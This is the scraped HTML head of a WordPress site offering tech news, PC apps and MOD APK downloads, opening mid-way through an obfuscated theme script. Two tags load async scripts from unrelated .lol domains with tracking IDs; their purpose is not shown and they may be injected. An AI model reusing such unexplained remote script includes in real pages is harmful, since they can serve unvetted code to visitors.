_0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ff33f0948c",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
